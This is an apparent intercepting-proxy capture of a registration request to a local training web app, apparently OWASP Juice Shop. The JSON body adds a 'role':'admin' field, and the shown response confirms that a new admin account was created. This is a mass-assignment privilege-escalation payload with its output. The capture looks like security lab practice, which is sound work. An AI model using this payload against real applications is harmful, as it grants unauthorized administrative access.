 Request
Pretty Raw Hex \n
7 Referer: http://localhost:3000/
8 Content-Type: application/json
9 Content-Length: 284
10 Origin: http://localhost:3000
11 DNT: 1
12 Connection: close
13 Cookie: language=es_ES;
cookieconsent_status=dismiss;
welcomebanner_status=dismiss
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 {
"email":"prueba@test.com",
20 "role":"admin",
21 "password":"rieiro123",
"passwordRepeat":"rieiro123",
"securityQuestion":{
"id":1,
"question":
"¿El segundo nombre de tu h
ermano/a mayor?",
"createdAt":
"2024-12-16T09:01:17.283Z",
"updatedAt":
"2024-12-16T09:01:17.283Z"
},
"securityAnswer":"Test"
}
Response
Pretty Raw Hex \n
8 Content-Type: application/json;
charset=utf-8
9 Content-Length: 308
10 ETag:
W/"134-r0oRZTcwe11eT8W7UU+qCISI
9CM"
11 Vary: Accept-Encoding
12 Date: Mon, 16 Dec 2024 09:07:55
GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":
"/assets/public/images/uplo
ads/defaultAdmin.png",
"isActive":true,
"id":23,
"email":"prueba@test.com",
"role":"admin",
"updatedAt":
"2024-12-16T09:07:55.799Z",
"createdAt":
"2024-12-16T09:07:55.799Z",
"deletedAt":null
}
}